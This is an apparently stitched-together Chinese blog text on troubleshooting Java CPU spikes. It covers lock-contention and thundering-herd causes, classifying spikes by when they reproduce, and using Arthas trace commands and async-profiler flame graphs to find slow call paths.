
内存分配

可以按thread,class,方法聚合统计


可以按class,address聚合统计;

如果cpu问题不是某几个线程cpu占用特别高导致的,一般就是”惊群效应”导致的。
也就是一大堆线程同时被唤醒(每个线程只占一点点cpu,但是累积起来就很多)。
而这种情况往往就是这些线程同时在等待某个锁,所以cpu问题看锁的统计是很有用的。


code dump

可以查看挂掉时候的调用栈信息:

总结

cpu问题可以分为两类:
1。某几个线程占大头:用top监控,可以配合jstack找出即可;
可以参考http://xiaoyue26.github.io/2022/11/21/2022-11/cpu%E6%AF%9B%E5%88%BA%E9%97%AE%E9%A2%98%E9%80%9A%E7%94%A8%E4%BC%98%E5%8C%96%E6%80%9D%E8%B7%AF/

2。没有特别高占用的线程,每个都占很少(比如3%)累积起来很多造成突刺:
惊群效应;可以找会阻塞住很多线程的方向:classLoader/jit/锁监控。

参考资料

https://www.zhihu.com/column/c_1264859821121355776

调优-cpu毛刺问题通用优化思路

背景

工作中可能会遇到这么一种现象:
服务的cpu平均值不高,但是偶尔会有毛刺,也就是峰值高、均值低。

现象


这里需要分类讨论,从触发时机角度可以分3类:
A1。启动后可稳定复现;(或者大概率)
A2。启动时稳定复现;(或者大概率)
A3。无法稳定复现;

从cpu峰值和流量大小的关系,则可以分2类:
B1: 峰值与流量大小无关;
B2: 峰值与流量大小有关;

解决方案

对于上一节中的几种分类现象,其实大致是从易到难排列的,解决方案依次有:

A1,启动后稳定复现

也就是提供服务期间,某些特定请求会触发,例如之前遇到过的情况:
http://xiaoyue26.github.io/2022/09/25/2022-09/%E8%B0%83%E4%BC%98-%E8%A7%A3%E5%86%B3%E7%BA%BF%E7%A8%8B%E6%B1%A0%E9%80%A0%E6%88%90%E7%9A%84%E8%BF%9B%E7%A8%8B%E5%8D%A1%E9%A1%BF%E3%80%81cpu%E6%AF%9B%E5%88%BA%E9%97%AE%E9%A2%98/
这个时候可以使用arthastrace命令,找出耗时长的代码链路:

script
1
2
options unsafe true
trace -E java.util.concurrent.CompletableFuture|java.lang.Thread supplyAsync|asyncSupplyStage|start -n 1 --skipJDKMethod false '#cost > 200'

还可以使用async-profiler工具,打印火焰图,查看cpu使用率较高的调用栈,参考:
http://xiaoyue26.github.io/2020/12/20/2020-12/%E7%BA%BF%E4%B8%8A%E6%80%A7%E8%83%BD%E4%BC%98%E5%8C%96-%E6%9F%A5%E7%9C%8B%E6%96%B9%E6%B3%95%E7%BA%A7%E8%80%97%E6%97%B6/

A2.启动时稳定复现

首先,A2类可以转化为A1类问题中的async-profiler解法来查看原因。
然后这类问题一般会发现是有些资源没有预热导致的,大致包括:
1。中间件类:mysql等框架组件;
2。缓存:如redis\内存缓存;
